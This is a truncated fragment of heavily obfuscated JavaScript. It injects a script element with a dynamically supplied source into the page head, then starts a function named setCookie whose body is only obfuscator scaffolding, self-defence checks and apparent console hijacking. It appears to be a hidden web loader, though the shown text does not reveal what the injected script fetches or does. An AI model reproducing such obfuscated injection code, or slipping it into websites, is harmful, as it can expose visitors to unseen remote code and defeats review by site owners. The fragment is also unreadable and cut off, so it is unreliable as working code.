_0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return 